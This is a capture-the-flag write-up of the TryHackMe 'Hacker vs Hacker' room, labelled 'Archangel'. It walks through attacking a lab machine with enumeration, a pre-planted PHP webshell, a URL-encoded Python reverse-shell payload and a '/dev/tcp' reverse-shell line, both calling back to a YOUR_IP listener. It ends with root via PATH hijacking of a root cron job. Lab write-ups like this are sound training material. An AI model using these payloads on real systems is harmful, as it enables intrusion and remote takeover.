TryHackMe: Archangel
Ahoy! This is my write-up for the Hacker vs Hacker room on TryHackMe. Follow along as I walk you through the steps I took to solve the challenges and capture those sweet, sweet flags.
Enumeration
Nmap Scan
First things first, let’s make life easier by exporting the target machine’s IP address as an environment variable:
1
export IP=10.10.42.44
And now, let’s run an nmap scan on our target to see what we’re working with:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -T4 -n -sC -sV -Pn -p- $IP
Starting Nmap 7.97 ( https://nmap.org ) at 2025-06-18 12:43 +0300
Nmap scan report for 10.10.42.44
Host is up (0.074s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 9f:a6:01:53:92:3a:1d:ba:d7:18:18:5c:0d:8e:92:2c (RSA)
| 256 4b:60:dc:fb:92:a8:6f:fc:74:53:64:c1:8c:bd:de:7c (ECDSA)
|_ 256 83:d4:9c:d0:90:36:ce:83:f7:c7:53:30:28:df:c3:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: RecruitSec: Industry Leading Infosec Recruitment
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.66 seconds
The scan reveals two open ports:
- 22
ssh - 80
http
Directory Fuzzing
With the open ports identified, it’s time for some digital digging. Let’s unleash gobuster and see what treasures we can unearth on the web server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ gobuster dir -w common.txt -u http://$IP/ -x md,js,html,php,py,css,txt -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.42.44/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: py,css,txt,md,js,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 276]
/.hta.php (Status: 403) [Size: 276]
<-- snip -->
/css (Status: 301) [Size: 308] [--> http://10.10.42.44/css/]
/cvs (Status: 301) [Size: 308] [--> http://10.10.42.44/cvs/]
/dist (Status: 301) [Size: 309] [--> http://10.10.42.44/dist/]
/images (Status: 301) [Size: 311] [--> http://10.10.42.44/images/]
/index.html (Status: 200) [Size: 3413]
/server-status (Status: 403) [Size: 276]
/upload.php (Status: 200) [Size: 552]
Progress: 37912 / 37912 (100.00%)
===============================================================
Finished
===============================================================
And we have a winner! The /upload.php file looks mighty interesting. Let’s investigate.
Enumerating the Web Server
A quick curl of the /upload.php file reveals some juicy source code left in an HTML comment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ curl http://$IP/upload.php
Hacked! If you dont want me to upload my shell, do better at filtering!
<!-- seriously, dumb stuff:
$target_dir = "cvs/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (!strpos($target_file, ".pdf")) {
echo "Only PDF CVs are accepted.";
} else if (file_exists($target_file)) {
echo "This CV has already been uploaded!";
} else if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "Success! We will get back to you.";
} else {
echo "Something went wrong :|";
}
The webpage also has a handy upload section.
The PHP code shows a very weak filter: it only checks if the string .pdf exists in the filename. It doesn’t check the actual file type or prevent other extensions.
Naturally, I tried to upload the classic pentestmonkey PHP reverse shell. I tried every extension I could think of: .php, .pdf, .pdf.php, and even .php.pdf. But alas, the server wasn’t buying it. It seems the filter is a bit smarter than it lets on.
Time for round two with gobuster! Knowing that uploaded files go to the /cvs/ directory and that there’s some funny business with .pdf files, I decided to fuzz that specific directory for files with a .pdf.php extension.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ gobuster dir -w common.txt -u http://$IP/cvs/ -x pdf.php -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.42.44/cvs/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: pdf.php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 276]
<-- snip -->
/index.html (Status: 200) [Size: 26]
/shell.pdf.php (Status: 200) [Size: 18]
Progress: 9478 / 9478 (100.00%)
===============================================================
Finished
===============================================================
And what do you know! It seems the other hacker already left a backdoor for us: /shell.pdf.php. How thoughtful! Let’s see if we can get some basic command execution going.
1
2
3
4
❯ curl http://$IP/cvs/shell.pdf.php?cmd=id
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
boom!%
Boom! We have Remote Code Execution (RCE). Now we’re cooking with gas!
Gaining a Reverse Shell
Let’s try to get a proper shell. On my machine, I’ll start a netcat listener.
1
nc -lvnp 4444
Then, using my browser, I’ll hit the webshell with a URL-encoded Python reverse shell payload. You can generate your own at awesome sites like revshells.com.
http://10.10.42.44/cvs/shell.pdf.php?cmd=python3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22YOUR_IP%22%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22sh%22%29%27
1
2
3
4
5
6
7
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.42.44 53822
$ ls
ls
index.html shell.pdf.php
$ nope
Whoops, it looks like the other hacker is actively trying to kick us out of our hard-earned shell. How rude! Since an interactive shell is a no-go, I’ll just stick to using curl to send commands from the safety of my own terminal.
Enumerating the Filesystem
Let’s see what users are on this machine.
1
2
3
4
5
6
❯ curl "http://$IP/cvs/shell.pdf.php?cmd=ls%20-la%20/home"
<pre>total 12
drwxr-xr-x 3 root root 4096 May 5 2022 .
drwxr-xr-x 19 root root 4096 May 5 2022 ..
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 lachlan
</pre>
Let’s poke around in lachlan’s home directory.
1
2
3
4
5
6
7
8
9
10
11
12
❯ curl "http://$IP/cvs/shell.pdf.php?cmd=ls%20-la%20/home/lachlan"
<pre>total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 .
drwxr-xr-x 3 root root 4096 May 5 2022 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 2022 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May 5 2022 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May 5 2022 bin
-rw-r--r-- 1 lachlan lachlan 38 May 5 2022 user.txt
</pre>
The .bash_history file always contains interesting tidbits. Let’s take a look.
1
2
3
4
5
6
7
❯ curl "http://$IP/cvs/shell.pdf.php?cmd=cat%20/home/lachlan/.bash_history"
<pre>./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
</pre>
Jackpot! Peeking into the bash history reveals a new password being set: thisistheway123. It looks like we’ve got the credentials for the user lachlan.
Connecting to the Machine via SSH
Let’s try to log in as lachlan.
1
2
3
4
5
6
7
❯ ssh lachlan@$IP
lachlan@10.10.42.44's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
<-- snip -->
Last login: Wed Jun 18 10:41:40 2025 from 10.21.206.128
$ nope
Connection to 10.10.42.44 closed.
Aaaand we’re kicked out. Again. It seems the default login shell is trapped. But what if we don’t use the default shell? Let’s try specifying /bin/bash directly in our SSH command.
1
ssh lachlan@$IP /bin/bash
Success! That little trick got us a stable shell. We’re in! Let’s grab the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 2022 .
drwxr-xr-x 3 root root 4096 May 5 2022 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 2022 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwxr-xr-x 2 lachlan lachlan 4096 May 5 2022 bin
drwx------ 2 lachlan lachlan 4096 May 5 2022 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
-rw-r--r-- 1 lachlan lachlan 38 May 5 2022 user.txt
$ cat user.txt
thm{*****************************}
Privilege Escalation
While snooping around lachlan’s home directory, a bin folder caught my eye. This is interesting because user-level bin directories are often included in the PATH. Let’s see what’s inside and check the system’s cron jobs.
1
2
3
4
5
6
$ cat /etc/cron.d/persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
<-- snip -->
This is our moment to shine! The root user is running a cron job every minute that calls pkill to kick out interactive shells (that explains our earlier problem!). Crucially, the PATH for this cron job includes /home/lachlan/bin before /bin or /usr/bin. This means if we create our own executable file named pkill in lachlan’s bin directory, the cron job will run our script as root instead of the real pkill.
Time to craft our malicious pkill script. A simple one-liner that launches a reverse shell should do the trick.
1
echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/YOUR_IP/4444 0>&1'" > pkill;chmod +x pkill
I’ll set up another nc listener on my machine, cross my fingers, and wait for the cron job to trigger. A minute later…
1
2
3
4
5
6
7
8
9
10
11
12
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.42.44 53902
bash: cannot set terminal process group (28694): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~# whoami
root
root@b2r:~# ls
root.txt
snap
root@b2r:~# cat root.txt
thm{**********************************}
And we have a root shell! Game over. Thanks for reading